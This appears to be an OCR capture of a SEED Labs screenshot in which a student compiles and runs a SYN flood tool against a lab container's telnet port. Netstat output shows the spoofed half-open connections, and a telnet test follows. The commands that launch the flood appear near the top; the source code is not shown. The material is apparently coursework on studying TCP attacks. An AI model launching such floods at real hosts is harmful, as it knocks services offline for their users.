 Applications [TCP Attacks (Code) - Sp... 4 Terminal Wed 07 Feb, 21:03 seed
seed@seedlab: ~/lab4/volumes
File Edit View Search Terminal Help
seed@seedlab:~/lab4/volumes$ gcc -o synflood synflood.c
seed@seedlab:~/lab4/volumes$ chmod a+x synflood
seed@seedlab:~/lab4/volumes$ sudo ./synflood 10.9.0.5 23
seed@seedlab: ~/lab3/volumes
File Edit View Search Terminal Help
tcp 0 0 10.9.0.5:23 199.151.244.11:58688 SYN_RECV
tcp 0 0 10.9.0.5:23 24.48.122.14:60465 SYN_RECV
tcp 0 0 10.9.0.5:23 43.198.6.126:6934 SYN_RECV
tcp 0 0 10.9.0.5:23 61.122.167.92:31236 SYN_RECV
tcp 0 0 10.9.0.5:23 217.107.193.29:62700 SYN_RECV
tcp 0 0 10.9.0.5:23 208.37.209.38:40438 SYN_RECV
tcp 0 0 10.9.0.5:23 200.119.163.112:8296 SYN_RECV
tcp 0 0 10.9.0.5:23 4.237.223.17:47259 SYN_RECV
tcp 0 0 10.9.0.5:23 95.135.163.29:47387 SYN_RECV
tcp 0 0 10.9.0.5:23 108.98.216.56:61895 SYN_RECV
tcp 0 0 10.9.0.5:23 20.193.14.76:57684 SYN_RECV
tcp 0 0 10.9.0.5:23 6.159.83.60:22274 SYN_RECV
tcp 0 0 10.9.0.5:23 173.126.224.67:56245 SYN_RECV
tcp 0 0 10.9.0.5:23 108.51.219.3:5 SYN_RECV
tcp 0 0 10.9.0.5:23 214.187.191.92:45395 SYN_RECV
tcp 0 0 10.9.0.5:23 212.157.22.60:32165 SYN_RECV
tcp 0 0 10.9.0.5:23 145.230.67.79:63808 SYN_RECV
tcp 0 0 10.9.0.5:23 106.124.75.25:22025 SYN_RECV
tcp 0 0 10.9.0.5:23 214.205.153.8:38987 SYN_RECV
tcp 0 0 10.9.0.5:23 124.229.164.35:14173 SYN_RECV
tcp 0 0 10.9.0.5:23 247.40.11.88:30574 SYN_RECV
tcp 0 0 10.9.0.5:23 141.251.247.115:20466 SYN_RECV
tcp 0 0 10.9.0.5:23 114.238.130.3:17066 SYN_RECV
root@dddd43a6c106:/# netstat -tna | grep SYN_RECV |wc -l
128
root@dddd43a6c106:/# ss -n state syn-recv sport = :23 | wc -l
129
root@dddd43a6c106:/#
seed@seedlab: ~/lab3/volumes
File Edit View Search Terminal Help
root@d9247a487aaa:/# telnet 10.9.0.5
Trying 10.9.0.5...
Task1.1B2.pn-
g
$_